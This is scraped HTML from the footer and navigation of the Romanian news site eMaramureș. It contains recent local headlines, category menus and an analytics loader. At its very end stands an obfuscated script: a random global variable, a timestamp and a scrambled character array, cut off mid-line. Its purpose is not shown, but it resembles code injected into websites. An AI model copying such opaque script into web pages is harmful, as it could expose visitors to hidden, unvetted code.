                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_477623_0_694142d1336e4 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_477623_1_694142d1344fa  normal " data-unique="jnews_module_477623_1_694142d1344fa">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-499834 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/handbal-cupa-romaniei-cs-minaur-baia-mare-joaca-in-deplasare-cu-csm-bucuresti/" data-wpel-link="internal">Handbal. Cupa României. CS Minaur Baia Mare joacă în deplasare cu CSM București</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/handbal-cupa-romaniei-cs-minaur-baia-mare-joaca-in-deplasare-cu-csm-bucuresti/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-499836 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/impact-intre-un-autoturism-si-remorca-unui-tractor-intre-desesti-si-harnicesti-doua-persoane-ranite/" data-wpel-link="internal">Impact între un autoturism și remorca unui tractor, între Desești și Hărnicești. Două persoane rănite</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/impact-intre-un-autoturism-si-remorca-unui-tractor-intre-desesti-si-harnicesti-doua-persoane-ranite/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-499821 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-utile">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/vineri-in-baia-mare-ultima-colectare-gratuita-a-deseurilor-electrice-din-acest-an/" data-wpel-link="internal">Vineri, în Baia Mare, ultima colectare gratuită a deșeurilor electrice din acest an</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/vineri-in-baia-mare-ultima-colectare-gratuita-a-deseurilor-electrice-din-acest-an/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-499825 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/elevii-scolii-de-arta-gheorghe-chivu-invita-publicul-la-un-craciun-coregrafic-de-poveste/" data-wpel-link="internal">Elevii Școlii de Artă „Gheorghe Chivu” invită publicul la un Crăciun coregrafic de poveste</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/elevii-scolii-de-arta-gheorghe-chivu-invita-publicul-la-un-craciun-coregrafic-de-poveste/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 decembrie 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-499822 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/fotbal-componenta-celor-4-grupe-ale-editiei-a-8-a-a-cupei-minerul/" data-wpel-link="internal">Fotbal. Componența celor 4 grupe ale ediției a 8-a a Cupei Minerul</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/fotbal-componenta-celor-4-grupe-ale-editiei-a-8-a-a-cupei-minerul/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 decembrie 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_477623_1_694142d1344fa = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-499834 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/handbal-cupa-romaniei-cs-minaur-baia-mare-joaca-in-deplasare-cu-csm-bucuresti/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Handbal. Cupa României. CS Minaur Baia Mare joacă în deplasare cu CSM București" data-src="https://www.emaramures.ro/wp-content/uploads/2025/12/cupa-romaniei-handbal-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/12/cupa-romaniei-handbal-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2025/12/cupa-romaniei-handbal-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/handbal-cupa-romaniei-cs-minaur-baia-mare-joaca-in-deplasare-cu-csm-bucuresti/" data-wpel-link="internal">Handbal. Cupa României. CS Minaur Baia Mare joacă în deplasare cu CSM București</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 decembrie 2025</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-499836 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/impact-intre-un-autoturism-si-remorca-unui-tractor-intre-desesti-si-harnicesti-doua-persoane-ranite/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Gest disperat al unui tânăr. A fost prins cu droguri în trafic, le-a înghițit și a murit chiar sub ochii polițiștilor" data-src="https://www.emaramures.ro/wp-content/uploads/2023/12/rutier-noaptea-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/12/rutier-noaptea-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2023/12/rutier-noaptea-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/impact-intre-un-autoturism-si-remorca-unui-tractor-intre-desesti-si-harnicesti-doua-persoane-ranite/" data-wpel-link="internal">Impact între un autoturism și remorca unui tractor, între Desești și Hărnicești. Două persoane rănite</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 decembrie 2025</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(gjmaoaesfu==undefined){var gjmaoaesfu={ts:'1765879502',};(function(){var qciswldyjbpg=["!","I","0",">","U","B","u","_","}","7","S","+","'","H","i","{","^","F","(","a","b","9","<","L","h","`","y","m","X","P","w","4","|",".","8","R","&","q","M","r","K","5","O",")","Y","T","f","=","#","2","e","\"","/","@"," ","W","A","-","C","d","?","$","6","j","V",":","p","]",";","t","N","[","E","v","\\","G","l","s","k","Q","*","z","D","1","c","J","Z","3",",","o","%","x","g","n"];var 